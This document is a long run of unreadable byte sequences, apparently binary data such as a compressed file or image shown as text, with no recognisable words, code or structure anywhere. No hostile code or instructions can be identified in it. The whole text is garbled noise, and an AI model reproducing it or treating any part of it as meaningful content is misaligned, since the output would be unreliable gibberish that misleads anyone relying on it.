��-X���X�/����x��i6��襃ކTA�A~�� Y0Q�@:�gYM�K���z�!�5�pZ��(�'pO����bHq��)_�{�'fj�6��C��[	�#��|��r�8ȅQ���Շ&i�"�r��Q�xit�!7�U��7$���W:�~)#e@^����.`r�0��Җj�_�f?�G����4��f�����Y`^% ����4�vxw-�0�$�)8��(�0�*�Ux��ب�4X����x�~�F��I�P��� U����� Y'0�V�sa�W����'�DdS,Tee���O^((�)(%P��ee8sG�1�'[�G�醹1�!\u�g��f$�Rt\{h�|�p�H�Q2�7��XI`0k9����^?9$��~�ɓ3$I�7x��	 ���fA"0�}i�S��iU���k�`�b�s�bf?h�V�V qp���u9�z�)H�zɂژxڍ&��9�#����Y@�A;� gЃW�>J��y�)��A����Hd����d:�:���d��z�����Y%  �{�7�)-���i��:�4���p ���}@�q&Vy+�)�ɜ'�	��Oѩ/N�Eixğ�P���=B��ō��P��WW�	0�y5 uG	F0�%�'1b�3��<�ԗ(�-��=ڹU�y��8�8�>F�v� @���3�$�m9�X��(h���V���ګ'8�wɡ���":~�ڧ9��(@pg���g"�~����M���<ʣ=�YSxrI�� ��d�s���\���f���).�V����{Z��Vi����o�\�Q�8UrF���eC�n��`���G��0A�������t5�~_��->1m(K$�GIk�> x.���d�����T3�  ��v���0�*J�:���0��P�Aw�Cm���6B������\��tI�`��|vȝ�ڝ���.!@�9���	��ꭟ�
#�c��	���`�KʚL�A�.0/��e�S�@t�XڶZ�44f�����7� �`|������Q��i�\d6~�!�5�?P�m��s�`�y*^����8�� B�Vg��z���	P B.K^�\�VgI6�?i�	�!�j��!��d�bJ[���cP�@p ��"lt�V �i������Ը�cK���C����j[��q<�*>�X��I�\�v�~�Y ZYo�����i�P��N�����)M� �f�Fu�p��I%���M�<?p#ܤe�l�� �) E���@�����+6�Qѧ���i�����x<�{�"H� ��2;Xp�K��Qt5 �A��	-ǋj��`��A*U'�?�k-�B+��|�(��yz���봌\)&����t� nG����������
�T�����\��v�c�G p[�D���F�no`g�ˌ����MJ��ܤ��L�Y9�1��R3|�6��������(�b�eÚ?\��   �#E�{E�w�ș�X�gRLŗ���'�� fЯ�@+9��-:X�7;=�w�#�	V�t|@�����	ԛ[#0؋CA �t�J���%��(ɏL�PP�T�\�rp��j#W�������ؿ�l�L�t7���`9�S�Y
���q;��D˝YՕ	G�P �,��X&�S�dpg��R�̯��*��R������.�F�P�)�m�۱t���Bh�w�]e�Y��S`Xq�d��Ec�q�E��M̰� R�+��y��Ŝ�)f���������ػ���C	�&��0��.k��шJ�J&�4���Kyw$ �T��(��SvVU��|�*��ҽ�+���J�xT�������'��;���(h�Z+�s	�>݂�G�8�xM�ʋ��� _�c�6�7I`��9�UM��xR!�ppm0M�٤*�dA�G ��ֆ[ oW` k7uM��E��5l�!�G��K�<\OQ�B�Y@�^P᧭�<������я( �p� �����ڎhS�X�G��-�	���}�+�2�>�Ȳr �Ys4�VĽ�6�ɍȝ�&mk��r��~06��f�r 8��9͵:��}�❫����=x ����|Z�k+�9c�8H�\��=����}`��  ��J���W}@ f`G�p�|�oPg����`~��¾~�g��e�5�	z����6��pż���u؅�:OZ�Ԙe�������6&~D�X��(`���x���&x��T��X����ZN�kw�4�  $�#g./���k���)�	�s^�q*p)� �%��
r ?�?����N膎�'߫<m�*�ޡ,�>������m�J<�
��bK �B?���>�H�,PG���X T��W��>s�i�ַ��)�~ �$^��1��1��MzB�j��&��c����ٮ�)8���!��>�@�	��&�?���i6���~��@����������Aiu��,$���,�Z$'q�bf�ǭ����sU_�+�����pr@"�1u�
��������<�ɎN��Fʔ�5�.7��G�͐龫ߖ6�o�� �^�P��.�G�N|`� ��!���O�����:�bg%RRWUoRW��UW�G- p����zh4 � -�4�!�!o��.1�������4=�� ���=����Q��������e1~���v*�d5)�J)M+))d��*:I�D����@ ;�T�0�Ç	�L�`�� 2j�ȱ�:$���M*�0`��p ���+��l��Ν8_�CA�(ϣ;���ࡩӧP���:`�?6p@�"�ʌV���+V⨍���ٷ
⺍K��ݻs���/���s�8		2���T�n�;Ð���8];��t`�7 D�v�C�n�@:D�,���5�#%N��M���۸s����$`X� ��U%?����G�G?�Q�ƫ������hz�S(P�L}� AV�X�d�P����|}�P��PW�1�d� ��@Á	.h��$�$��h`�EU�/������@��@�
@āPC,�ыy�PE^|�э��H�Q(�3  Y_���L�С�N��D�O;��QT�d�RH��P���XiĘ��	C�%�	q���ZyٕV�p���s���_$�9؟~�'>�)��eD=b��S�e*,
;D|6ڥ�EQ�ݱv�1���G�۩����nGh�Gfw��E#TqsW����]s�kLv�X�]�w	yB�a�y������|*l	��}�ݗ���}��w�q�qC��$�.5����5�DH���(�Bza
.� ����>�$�pMd��0V쐌3R������$�0C�`uӘ��A��E@���PUe�Je���[z	fVO��`��-KC��Zk�E��sU�V�qb�g_�t-蠂r��d�"j��`;�B@$>��c+���<.e(��k�-���*�����{��� �P�!���H�M9#�=�#��l�*a���R{�ULA	�Ew�G@p.l�����+�&� ���2�ӻ�{��6�I.`����`S���p�?�D��"��A>E	yQ�㘀�uK���3T@F)�� 1���1#���L)g:k���R��K��4��Ya1�YΒ�LM�[��&��EO[�
�6��h�~�L�՘{�a8�@ØH�P��!�.ö��maJ)�H��p��b�Vu4�*�hVq ��C|*sPt���\i����# +�%  /y��p	j� ;�� r��:ؕ`>�,@+�ea��5�[��~׮`�\F��|)#d�s�p���@��'7�����:H>�A�|�%� ��}QZ:�#���~� F2�?��"	q�`�
��?��f	l��Z�)��"5A�t�T>�'�ɕV�ӝ�F'��Il+[�\�~-'�s�oxõ)FDv�P?BT��m�H�J �%�o���D�8>L���%RB+H�����F��p�wR#��,8&M���xB1
.�g�����pB�b���2����U�"�e�$H�p*5���iP���d&}T�J9*8XxA=>$=�� 1����y��,c5�N@�9_^)�>\V %� ���Zh�#d�	�p$���O��`�" �Ѐ�MX�³>��� ����I�'�P +<j�$�\��A�6O)�Z��y�S��b�3��0�j3T���|�e#DT�LJY�Q�`�%n����DUu(a~��y6
��]K�I-��z�c%ܨ4�� 0�)�8��[a�W�:B 0a��?(-�ʁ�q��z�U�� jXC	�A��Ёev��{�T���~��B{�Zʴ6<�,� ˹�����j�W���`+
^�L (�������{Y�*�[Ь'B��,�̢\ɳHHs��M�F	H�15�C( ����Q�Epb�9='�3./���]�5����ua>�P*!��ɴrZ����'ZQ�љ��ƈ�.w��j؈w��%oo@P ����;���n�r^D�1TJ�.��������)�
�@
Н�b�=�� ��da���,��]���t�?�ap�	`���8����)s�Ⲷp�5��R�/䘕�ӱVi��|�Qx�1��#�:z ���}�%kP���x��B�L2�n��̜0����y�t�)Z�
�w��[3Q�[�1AT������&��@�ƚ�
uF/��$��^�h�2�J�Pt?���e�١G�Un�p�JvI��P�x��l^E(V�p�NLI�E80; }8��Q�9`;��v#�Pf)�%�n6RA40B iq+��=Yض���Y����N�5(�gl���X��}Q����j��"E�����B�Ӛ��@�hk�d� �K����>׶^Ɋu��@������N���<�`l�5��-��/�$���r��e��qT�Y��%=�s<�%���Wt�CZ6\"'<O��tj!R�u����6��e[u�h�6CFA|2C���D�i��O�%3��(���vqw7��P���u��w�a�z7k��R
�0&�, �}�k�f_��R��E(� U�
��'�
H���x�F��]�� �Y �F��R�`
4o���~��N�<[�#22?`�g|�0#BD
�C�WW}߳���%;&x�cwŁ1>�c;�@� �>�sL&
c���d��?B	 ��A@��L�c�0\M`N�L����'�X%�f9�fH�>�#�JH`HP 	@�J��h" Õ�or�j� {�BÅ�T[D�t�B1�u4�(6䁺��:�C9�|O�i*�=a������F��o7wU�x���"~�w�x��
N����	p�ni��Zy[�S���	p0�Sp�&	B��A��`V��`� l�� ��!V/�7���7!@c�w\E��g�q����0d況�8b9�had���h�VaB��U�,�����0 �S � NHGc�?9 Y(���>0�� 4�I(psY�Y�oF�;'�ӵ�h�Y�y��N#@���|"O�8B!tB���N�j��N.T�h�(�4.8�b�o��O4�'��~���Cy�Pܵj��9E��w��^i}�SF+YxF����F ��;o@l�F����g�(		�@��]gpz<0�:G�+�f�ԅM�<ʀ{M9�=����>���v @3˷0Y�p��^ى��d)�W}�}�XK2�6"~4�Тt�"A?� Ǥ
��?0p
:s��L�s�q�}�)�!@2�3Ԥ#���Pz�iV�!k�3���t�N<`@OB�iB�������Duv1���@W�[c��қh3�\Z8V�(��!�5`�a�ٜ�jg�I8�����8U��ٹ�ñy�H�b�jH� �k�R �%�0�	Sp���a�͑���Y0��©���VI�P{���%�O)?��bL�u�|L��#�p��h�g9�۷ *Y��\yW"*#2�I�qɢ.��`�ߐ9�
8SsԢ1�����"�B}��A����e��8���O!|)j T��x<`~V[�hOP�g��SW[�X�l���O\)�t�B/[���@�����L��	��]E���U�A��Jՙ*~W^�x`k|�N1LK�xZ�F��aŖ_��;�2	�pop�������	��ӱ+�0�B��jҫ�P�Qu�ڷ�wz���w���`BJ�P�:�C����Z}�c��1J����i�� ���3��0���[~;220@�Z�����^0��
�;�B�L㈰˔�f�N
����(��1��B���O0������B��H[���h�Z��)����.�ř��P��f(�� ����� �
�90�E[�GKQIh*�ôMK5�� ��+��1u� K�,$�񙒱��҅��zS�|�PĖ���+�0,�,ò+D���s�{���YŠ�����a���C#����׺pW��J��H��ʹg�c�&��sЮ�Т��� ��P=��
�����Y��K�Ɖ���+��;]��@Ԕ�{�Pj)J$�Kl���e:�rQ��KhH)$����p�-K��G���Ǩ�5K�A���k9 DP 1@����P�Fۿ�J����ʑ\�W����,U�TЅ%uF*��������Q�� ��R��8��ȑ9̑+��K�x�p�0|�� ��0a���ָ"2�/0�ӗ�C,����k��c�c�;�r5�n'�6@��G~t��Y���%��t6�P�t��\��
��1+�� O�7��3u�V�fx��N�  G�������h<�qa�h��\����""��i�b6�U�-��:T�(������e����)a���M��H�*�ʀ�!A� ˳|��z�1�����<z�U9JR���@T�t��Ez�R��)��}pz�  &����b�,!�h�'.�i���L��)bW"ˎ�}�Ϫ����Τ��i�^ 2��Q,)!���Z}����p�@ t��
�u���
ݘ��c�Xu�u���h�ȍ���	�і��lD0��Bsλ�q!�ho�Ҋ|��9��831�N���7�W�zZ���]2��+�����G:���ɦLT a��wz8�V�]�	@ �@y���QC�5K�̊�T���!����,�wo #�\_0.���+km�/��7� -�� ~�{z0b�J���*@+bt���\|ad_��Tn�ֺ��
�}���(���p	��@Ϧm�P	�\U�}۴��7>��Z�� �л�����8l�/G��ds+����ɝ���Mэ	�C�PG�t��B���Q�m�����G�Z�{�	���}���.�t@.J�	���=2xd�4�*���Y�] c��	ռ8�� ��qk[�����Z�|?�`�"�[8l�v��^��n�5b��2�*	��'�����t b�Tb9�};�� �j��: �ǠdM^��,c�Ę]��pI�t����]����A�e��րU���l�y0�h �t �����y���Y�t(78h��]��fɽ�̝�ט�� `4����nNt5�^hV`�x�e5ȏ+���B��[����,+�}b�� XA��kiƳ��~���8�ӹ� L�~�ˎ8n
� ��=��bx`M$�PJ5�j���9$yx��p��ӵ1NFy������n؀{R䇍o�c�?���Ca�{Ag���o��t������F�  / ��g�ϤpԮ;m.�Q`4�3�)��j�o171�e�
[ܝ5�Νf�����ި4. j�L�ؼ�x',Vq��q
""�
�
�O$M(��M+O�@�O�Jd�J������$�@���$�;@�/1	hpk!�`p�HB6D[~5H06fe}} '��'|��� � �������]&��Tf-4f f44����p@�@� *�@�P�Ç"J��C�D8!B�*R"\i���E>8� ��ɊW`b�s�Ǚ�H�����
�(�0=�&:T��B�25��Lm�ʵ�ׯ`����̎�$hS��R�/
!�27Q]������A�	;����8�}����o�A;Y�᠍�Z�f� @�gzN.t�G�ׯ���F��h'Hv4�����۸O�J�j���V ��d�ݥ(������УK���H��@�]��2���P @��*�ppiQ��A恸!A�1��)wnG�,B�'+�pI$�!�_,�<.��		tБJO`�A.��`A��@t�L~ؑ NS�5�l�瀣�ܸ�]t!F9&(�Ï��Ag�̓�>����1PPAET�tDQ�eE6���m$�/]�P)e��]Z4E4�4�E�AE�UU~�A�Rz`5ԠJ:Tfa5��W6��f�E�Z9� \"<�ȧ~��P��5�_�	�/��Ab�β骀��*��]���J��-|�h��fljL��}P�m�E��+�Y�)"���J)���u�k�u�i��w2�  � :�$	�<�g�o��� �x"
��0� $�@RI,	F�����  -��QK�~P4̈́`��� 1%�fk��@�5��8�8 �`B.��7�����a<tQ3�G [T=0��$?��cޔ̀%�,�_v��I��Ggp�N��fY� ���P�#5�vFvGt�ABU�2U� �V��0�(�����v4C��D�`_����_��ק�Ѕj����������Ak��Ņ��f�FQ��Pk�悔��h�F�A+�n�"��Sw	��Bq�}���v���߷� ��� }��g}�r�b��J|�8\�(�"%(u)��6/�A4�	�AB�x�-* 3��d8YBya�k�s`�pC8J��AБ:4�/��<��^�3�giJZ�>��$%�h�U�ڲ���-��k_����$�3���R����,p !�	O65�iNr��d�@��c�ߞr��Q)7@���Ǯ��q���Yԗ���T��\�B�����	�b�(� �Vy�z���7�2�w�BB�5,�x�bRN��A̋%nt:+Do[
��V��6A{����IL��<(����e�/�!�
�>��OH�я�^� ��Oy�񥷾5�f��)F4@�����(� h\�%sW�%�|�����C<@Ԁ�%0�	O��q|@@�A
�Ãt���8GͰ��.|���B�l$��Q>�����JG4����	n�?B�+N�S���$�+@�%o���ƥ��'s�F���>p��n� �R�?��)z0�QnGE���}��$g�Mb?���`H4�ƅ.�D��4��ܦ��L�,��������Y���	K4�;%iRق��ςX�%�hł��� �~c��R	
׸����� LP�>�Hq��{���8d�
�Cp��0�(bB��X�X�rRJ	
L'�@ݔ�B�#�^�1:x��N�U��Lw!���'A]D�m,�F)t�oy��	�K
�@��ă,���M��� �l���؇X�Hė�RB���������D���r��WXj��0Ka
T=L,򆖔I�;ѢE���,� G�C�E֧HN��j���:��H�J���X�*s��"?����u勖�@�<�r$h`>�� �����۹�͡�c#+�Y�Ox�]C8k�,  ~X�g�
D�
�����\�V���4u�`<b �|(�{d��as�֢���'���3�$�K�r��ҭ���A���˝��+�`�]% ��g��7]�| ^.��a��5�����@�8��G�x �'�k
J@�;���N��<���� C8����2d@$yӉN��7n��Tx��d����AEq܈
&�#W(���T�<�1&}8B���6
Q=8Sz����! U�����Ve���V��k���E6R�1��]���'��_.'���Ac��v����+���`�cw�3�-*�&�{�	~����	Z����1�8��U`ots��=I۽{U�P��jp@*��>D��	�x}240�:���l'
v��ϝ;� u�0�u�y !H�A$�?��4O@4��� ���$��ɮ̺�,m�yxB�D0+�a�����PP�q8�cP*� EټQ�u#>`�w�� ��M�'Kp}Ƨ���b�Z2�����M��IEL��FQM�%�,�Y(Rr��qU�8��ri�!��[��H0Ds0�e�9Vց�S+م*P!`X@�-9`:DPh�f��1�Io�X[�zB`�Dg�ug\�@ /� 11	Bh��
0nW�a@��h��ZwW���u[1d30��0�e?�@4q!��0��0�P\�1 F�@�zF�y���g 9)�*���[�da0�L��!� !��@8 3T�P'[=��&�qTq���Ct }ķ>җ  y`g�Dr2@ ��`�׃�q�7ok�2PwqT�.zp�A�7>�H�~��=!c�j2'1�px"'=a�,r`�X�UJ��CQV�&�(�G`�� ,����T���s�>`�ct����gg�d�@��
O�  g��1um0s@�9�R;H��!�׉a��<a��J(�:Y �w�E	H�RwV���Qu�T�'\80<�FT0�>��>مG�f��>� \kȆ�A�$	5 ��A�ܧ��E)I�N��"0�d<0���A @�8��{E�B4O@�$Q�6� -�mq |"�r04
`43�����}O��c5��52 G��|� R"ø��7���`�c]CFwc77�vC�7R�UO��U�I�G+W����I�1�H��j�Ȕd𜔣��-�_PvD0)��O�Id�&O7�) ���z8XY���\�" SY�)�ԑhw0s���af�]��=.	�0i���wa 3�Dmԅ'0�:d��D�qa8�0IY\�  �h(�� �W]�$�u�J��� ��`�C���[΀�i)�� �҇�c;T6<�)�P5
p9!��]�g�EB O(5��z�Dˢ�_`Gp27p��� 7 a�	�W��i3@�ր6UE^�DE�7Wp�x���F�	r=�rDр�B�����g囌�+m� h&s��[ȩ��x*-$RD�
���� '81f�:LP)�i�ҙ �Y��Q�b� 	�9���(2�S�zk�8V��<ɕh�Jk�/>@
+p�d 9�hڭ�GOڠ�����z���F�皌���#�S�J��$���OZ�;��;02��t�� �z�'[��$R>��.҈0Rl	Y*��`�Zz�#ڦ�V�#�7?/ ҇�p^�`?�n�	S�ˢ6P mꦿ��sj�>�z��u0��E^�S\T嚯�FpG�3�U��L��I�fE����/UvT��ək�9�y0Щ�g��DN)��91!�; 7�a0 ���60u������	-�0Qcb��[K�g�\��bM����� ��5��j�A���f�\���{�C��Vӗ� ��aM��	�	t�O��y0p������w]5�2����a�T>�WA�{��W� @`y`���)�P Ld�Չ�	�UEg��qp��R�Ӄ {fz%����۳s����n-@]�יE� 	1FI�p�7��q��^UI�U�"��j8�ڛ
��T!rq�<0�v!�eۡ��)�c)��V����v�sD Y ��sJRg���'� ��C��A �!VY�hI �p�U�J�K��� fX��d�4�W	���i��`�b�e� 0��Z�Ht�lL���C}�	������������D��௦�D��D"�`i2@eH��O����',!��H���P ��q"�_�g�n �F�P& Y
0J�< ^�2 諾?$D�6�t:��H�:�����{����*
a�*�T��8�bZ7l�ȓ���7Pda�X!VzpO�$-�Y����so���� �&�Wp�_�d���X 
�z)��Wv�< ��Y4�4�}�z{�Q7u��+�׋��@IЗ+Po�VV��> �g �EK��
� �	DS�!�0w���/�A�A[��'k<�m��;-d�xĹ�HT%<�	�4�h�
�
�L�ӵ�����A�F8��6���[I��[OWi�|T��Ћ��  ��m<�ߛ#t��� @4�H4�������R�be��0 4��O͙������ʼ��i���z�w@g�S`�%1v
L�T�q�\ڦ�Γ���Nu��������CavE4Yp�zae��]��� ��y�*�"^p�o}j4��4�R��|u�z0p��xu��Z6��59 D��S��0� �	�k���m��>D@��K��}���������kpl8��\�=�Ʃ��AA�
�3���[֤?$`M�����.���a����d��c<m8�'p2Dm�|w2� ��CJaP��q����v*�{�|ˠ\ &�8BS@r���}��85Jt���������`�L�㓙S��ߧpB��GT�:T������lN�����e|�C84\�
q�����ι-u�
)��ٹG�S�a����3f7�s��;����m��@J!�&�-��*P6I�ʧ�K�ވ0�ꓠk�h,ْ���k0Ƹ���A�<]�l|���w�J%V� �MXfW^T�S�T�y�4�Q2$�����Z�'c�@!�2 km��
�5�� S@m+ }]p<��"����R<~��t�ˊ��Fg� "���u*���1��@a\��`�T`��Xxb7ֈ� m>��7�f���p�\�Vc�<�Y��Z���s���k� �!���}�6a&G?��ܨ9� �P'�^!��A�>��<b���@)V:��8�Yp��V��({�F��gN�VPߐ��xO�yo�g��N��
�>����z�Uc�~��g�]-��m�Il�A�q�����4�k�����ށ0���{9�b�>�. �P�!U�F� �
����ݾ��~ ��	aA��0��c�V�/�}�+�F�~��hԌh��"�(u
��$��ou��ڜ�$�;�
��l�ۿ=���Vo��W�'SS�RRg�U�EW���}Rn�Q��6�c��n8T7�7	� �B�B!"@~-N[q�
W)9@WgMO�
VV"g<
�"<(����_}}k�8�������H��A���33�C� �	䧯`�|3��P�^��M�RN�!�Ni<UN�!��	�A��gl<��L`��p*c�'�=X#r2dh�f�J�N� ���)����!G�hy�:ՠ�NO�9Q�O� +ha�F�!޾��  3�p�@�H����
�˪�� l��]��.��iW:���Ԍ+�hF�H�,�K�4{R�Nm��k�kü�M�� �Uo���'޾�_��"���^zJ`S����	�Ç��y�b�	���Á�*��D�B���Dɯ��|��#�0`y��nt\%^��C�Pd�X�@� ���`�~d��`�	�L�q,��<ı70v�M8� ec�8��c�<������<كA���@L�#�A�@�O��!�G�Q�ҕ&��  Q�)lC%�R>��T�$PFp�d�O0�DT(��VM�"tє<� �b�e� X��Yh�rc��uW z���`�f؂m)����٘Mf�>�P�@�]���,r����j��V�a�1걬Pn�8��
ǛKe`��'T0��G�P�@d'�>`��P�S���!�Ep߼���I~�82k?�р��6����A
�`��Y�W��G
 p���,!I��!��Aۑ@�o���5>4�r���0#�4׼�6�(��PV�=�d��i4?S��=��4�	��QGf��V&)�5G[���mƄ�e�ZT.��{��R����T����5b@�7SrLzVZ� ��\t����uz�j)��!�[�'A�H�֪�@�S��⺙f��zZ ��:l���mK���5@��l �p>�$>C|��;���]��R�Z�z��K�|��1��؏��m ��.��2,X9T���XR��Ã\�^@PǑAop ����'��E0S�0��9��5�W��D)IC�R�~��A!U�����@��X���l-k'�C:R $��%2QI�n¤���GmCʟ ef�P](���v�e.r��c�8�L�R�2�� '�REQ�S�Kd6W��٣�ʕ�n����4�Hh�ֱ ����n��h��9�����A�!|�2���,T�3�������5������fhE	|B`�����d�|MKP `�)8�I��G^A!@�8�����f@�`�P$c�6�Ќ&;dP��p!݂�5�A$!C8�&�n��@�ʦ�����8A �d�Mj�� �֏�0Ol����!B*�KL(��h��q��r���Q-Z��FY9�;.a�(=kR�ʜq�ѕE�ƽ�`�g�G;�5�a��jf�Ǟ��@b�  �	;p%$9I]�뒷z~:㙨b���� %.�P:'~@ 	��?(�g��:�J ȲH�0�ob� ������Q3�F�L���2]/C�!��B� 8��
��m�h���`Ŵr��.�A�}�4d���E�@�3���C�'T�-��)m�hQJ�R�)��
�ZӖ��TS��: �-˹��c�&�J�sLˇ���3X�
-5LS���lצ�)�kh�G��ѽ���5;�<�+/��R��T�f￣�$���+[�!~�O4�J����	D�Lġ�| xP0u@��#���?Tl���a6BX���������>ʱ�w�cȖ��PB�6����"$/��l9�����D�R8�������C}v�i1�'@۶�>��L�L��±qo����Q�4Y-�3�S�*�^�2&�J-v�+Pa4�FP,��&[@�j:P��5��|��9�-yi���	���g��挪U�I��e��֓����/Kؠ���8@D�E*PIA3���p�,Ǡ)��c*��d� ��B�0���%��`6�q��M�r�G��\١�J�M!��is��������sH�k���l��n�C
�o�V̺-AA���Jq~}(D���z ݨC�E<��r#I9gF�@V��Ux˼�����y�V��M��v>���vݒ��[p@j\�5�ڪnu&	<+Z}���B�c��f��h�W@��2 -8��*��A��#ڮ
,��L8��ct���э{������O<�
�*��[ސ��t�M*z!�^�g9� ��H�'�P�~T�3���5�i B����#�@o���R����������� �:ϨZJ����EU��H6���v�
�s������f��	�zkC���T<��9��?�
 �+��̃��E�������j�j���	1�`EJ`g#�m�t^0Hh�W�tG Vp��K��9���o�&�|�@ޑ�x�'n��*��,؂.����x��3�fA�`Y�o�W�%�7��o�z 5�BOPQ&Pa�z[f:`S8��D}�R����{��qk�q|v��� ɷ�"��Bg��|_�k},DF,Gupp��}�&S��q��X������S�t�	��F7@}� ��G`��TN��W=RW}���YP�vPX&��!���>"���r�PtEZ�
7�w
c3V�c�@+�X4������P&�E��47y9hI�=B���T'B�P57e�R[�H0$Ox��({�fP eP]xf�=�u'7�  r��8i�"��$'*҅r}K��1|0s��%�,�3�%i�C 5�~�X��4��a��zG�]fU�q�8`�׉5�]��Un� q0 ���Ȋ��w�s�� I �<���0c�%���(V]3�ƌѸ�\	�A`Z-�5��A����hi�A>Hh��(���?�v�� P�Єmrp����� h@G���t!8ah\�U3pp8s�|t��ˇ�G9rH�u�r>�3�PK�i5�^�q~ �p�ֈ�1�>WmY���zK0U����2�tU�/	uR�5�+�t�`ݦ&�͐�C�m�5�9g�o�r�f���@
=C���u$(>Ɉ����]��'��rw�lIdN�$A#%I�apyN?:�C7[d2�y�����P��f����gv*��� ��
CP Y��9r"��Pd*p�%1}��i,y��9�ryԚrd u��f�>e0*� 5� C`YPhE�t�r�d/�WU�׉�r���kI�O�'��b�I���XW��3�a� ��]Q�@RG� 4VՁXٞ~��(8�����p=�Mh���ɟ�ڟ�'�6B*$ms�K1�p�� 56��
���CJ9q���
u�Da�g�R���%ZgCzg)
�4��uz�Xo�"���R�3ES�X��� 8?<t�S�e����i�G����	/N*=�Y`��t��.�"�����I}]����azL>@"�i2~ U`o��WU�� z��JC���tP.$(�$Hc뙌�8����V���۔��:i�AC���W��U���p�w"����0�6�E!P���P}��zv��W8w�x���z�������	u�v(Bh�}�z:�c��W�Uʺ��I��
��%!hC�E�%��N�R�5�X:=�y�U��T�I@�2>�yk��)aJu��`(@!��KV0�WB��`x��m3�!�.3a[��;M*5��ب$k���-:(��\�%'"1�RH�T��3[�(k'P�7(T�!09]Գ��A+�Ȃ|�[�G����Lk�R�竦��C70~VK~7������8�3����VxIjWo
/���s{=�AI5)�ܵj�2P�o{��Ba��wK.-�D�L�a��3~�  ǰ1"�C���Ri�<I}���PT�^�P�h ��0M,ܹ҈�H�C;����gI%Ô�Z�jf��Q�:���`���H\#:{Z�(�����BP?�z�m��v1⩼��\�:�N�,:�EZN*�'�;�8jS���:<�G�X�8@D�
zPC�#h˭&��[�������jkD+P�8��f�����`� ЙL$0�{��� �y�UP��thEK`@��L |@�q�%�z��z�|�B�¹��+�N�� ���j̥���H%7Qy$˺jro�k_CLī�)��ڌ½�͂����*�ZQQ���XL]~�%^�\��Τ�gA ����״׻�e�hm�:㷈�3�A׈(���ZG�Y �r��\+�ܶ�iȇ���*:�\er�� 7PWҬ@0��".��{w�q*3�MVWP&� v�./B��3K蹀��u	�mq� ߰��?K�Ը�Ԯ�ͼ��2;�@;{�eɖY}��4
'5$5���ù��hͲw'�|�JP������?��R�7~�W�ܳ~O���!g��9k!��#�����\f3�ϭSY+����
����.�1iۛ��tm�S�ȉ<+�%�љ�7�8�ۮs�d3�2
 "0�@(<P�ɤg�@�@��j*"�""�p���rP�z�}�B�
0D�~�'��?��?�� ��o-ս�� Ղ��=�՗��6���q�u]A�ogMK�l�l��p&p�~�bP b@ޙ
5@�u��k@q���{[�����2���$ʐix�\RN��ب�`d,�����]�\[���هs�;��-�"�3Y�����\=�1�ڳ��g�bd۶P)���<��<�Yn���Dˮ�� (p��m�Do�7�k.��M�����b��|��{��  7������=ަ��p��),��8���$�m��v�m������M��2�`]�~ꦮꨞ�z.���n�~�����g���-���ʧ�s����:r ��M���,�h�q���>�u�/�z�C
 7�-P�䧦�U�=@>I�"��ȵ�2�9� �S� -�� �}0��ۼ��m� �/����K]Z�$"�
l.�h�(�s�]"<��}�������K1�n���q}�}�N��:��}��$�Ќ�$$�s� ��.!)L�b�ꭞ�B��뱞��ۻ���N]�y����E���>슽0�'(����:��9ЕM���S�1e�
	��:� U��vj�n�Re�G��&ڴrć���VR.���8mG��T�2���Mc��m���c1����B�<�']�O�!�"IG��������!��J�#���2��,oY�L�E��2_�(��P*˅�C�����bp��C��& F��4J��T<�M�*�0����r�i��L��3��[_f^�s�3~�+�];��vu&���~�W�W�R��UU��W���}KG	  	7��pp�	������-��Yq"YY$J$�
VVM+M�++OJ�O@*
"V
"���(��������><}}G | �������|�����b ��q��#%.�9� ���D�H�␋gd�ȑ�������ɆL�Z�&���0;�Ã͛8s�t��Ę��ńѣB�*]jTL��ҘJ�j�8�ȵ�ׯ ��!`5j��h�R�ӪPp���"� pZ��;�o_V��<)��*+^̸��A��!�A�2�Ș�T�L#3fBGMz�i7�%�F}�4�(��;���*J�9c��oC��Yt��#I���d�^Q�T�05}�+��[hQ�����Dq��-�_�M���'v�9[q���W(1�J+�|9��3����;��σBXO��Th!&��Ak��PGi�F$������C$��I� ђK4��5��M6��ESMi�S}@%Ւe]��V`E����dZj�@C��W_u	�ȶWU�u}ito&�`��t�ct�Ɂgt�gx�g�	h���Z����6PA�b�9C;�%��q���%\�	'��BJI��R�e�(l	��@C�pł�q��6���YXC�|ϐ ������C:H�8"� 1
�#�AR�C�<��W���Pu�R�Yd�'�8CH!�8X)��	,��v.5�M;��S@
Y��&$qS =��f]�UrH%��Q� _܁���]g�Lp�B�!X �ۡY�j��f*���bI)����D?�' �pYf4�)蠊�hQ��%��z�%��%S0{E�2�H���� �1*��pR��`�w�N�`�����
��1�[M���� Q�Op��
�ĵ�d���N��w�.���tn��aA Q����;�������p�H���PC��,�K2�c�7-�	C=<��GF��Y2ye�ޕ	yxuVgby�����r�]��5 @km�9��J���oJC Vt��O �� 3H+��A��E�jt��P��p�e���n.U�dUP��<u߈
����f���nt�(�7���
��@�p@ү6�H��m(�V@ �`�=��y6�3-Hs�;����8��[�
���H�q�N,��]C>R���.w���ȯ�Ǝ�� F���@>��d�#��'��ĔB��U,I�;Y�hЁh��XX�:ƕ$H���L��
06��}?�K�W���%M���fI���N��� n�'=䲁���4��?�Mm�v)8 �aq����d�'��S�:�A�c�޴S?1����:�þiO/N  x�+�� ���aX!��@��k\����a��\�*�D�t$t jt�8"���D �H�@R����xw̌*�$d���L�ǰ@oH�ddN��$%��dg����`��+G�@�*ʩ�"�l�+ٗ�RN�f�[�)v��Y��C�-q�˧%p3K{0�LEu�L�������#�
�r����N�ml��D�X8K��SM�+/P�v,a��tB������   ~��W��1Z e�Z�+�B4n���G��&�:�� m CָQ�vԷ�iH�"6o�*Fc��� C2P�|�ص�"��ӈ5�H��O�z��Ey�F�"����t* ��^�fB����w��8�WMѐ�zuNc�S�n` =������d��K�ZM��M.��w�
:1��� )�p��8[ ;����(l��%�"�A�[��vN��VA���% ��=�0�e.���x-�Jс�x2��E%�ֵ"��c-`��Wu�m�*��j��n�hp�5����In�b
3$��~� ��P ��b�iw�Rh����/ưR��y`Zb`o��'i�r� o��T/J���.��> �nz5 jH��u֤ٺ����3|a����M�_�Z�%p�<h�_�)�%P� (9�
�BT��:^�q\oՂ�`0�%����;{r��8��'d!�81�u�aL����$��%,��SP�b�ň�@Ŝ	Vb	EX���Lf3��|@t�iˁ�Vx ��o��;�ֹ#)z1r��
T����$V�!qw��/�[]�F���|/,=-�X`d��o(�����杖���Oߪ �%Z�N��M������	 �	�z3��u[u�	 '���a�
T�&6�[<7p��
Ӯ�ގwj�K�G  : +r���!���=�7<��}F=�}�m�� ���سH�4�����Z��oG�"^�ڗ��_�& ���d��@�����h"	yH��Fܙ<�!��ʁ�~m�%,=�wq��틁PL8�s���CC����x��K�'��g�B�L�j,W'�y}�Bv�QVTvfW@ (e�Vmen�!�J��ap
